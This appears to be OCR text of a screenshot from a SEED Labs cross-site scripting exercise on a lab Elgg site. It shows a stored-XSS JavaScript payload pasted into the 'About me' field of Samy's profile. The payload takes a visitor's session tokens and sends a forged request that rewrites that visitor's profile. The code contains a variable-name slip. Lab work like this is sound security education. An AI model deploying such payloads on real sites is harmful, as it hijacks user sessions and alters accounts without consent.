 VBOX2 (Linked Base for VBOX2 and VBOX2 Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
XSS Lab Site: Edit profile - Mozilla Firefox
7:43 PM Seed
XSS Lab Site: Edit profile
www.xsslabelgg.com/profile/samy/edit
Google
Most Visited Getting Started Seed Labs
elgg
HTML Source Editor
Settings
XSS
HTML Source Editor
Word Wrap
<p>&nbsp;</p>
<script type="text/javascript">// <![CDATA[
window.onload = function(){
var desc = "&description=Ben is my Hero" + "&accesslevel[description]=2";
var userName= "&name="+elgg.session.user.name;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content= token + ts + name + desc + guid; //FILL IN
var samyGuid=42;
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
// ]]></script>
Activity B
Edit profil
My display na
Samy
About me
B I U
Word count:
Public
Brief descript
Public
Right Ctrl
Type here to search
53°F Clear
7:44 PM
12/18/2021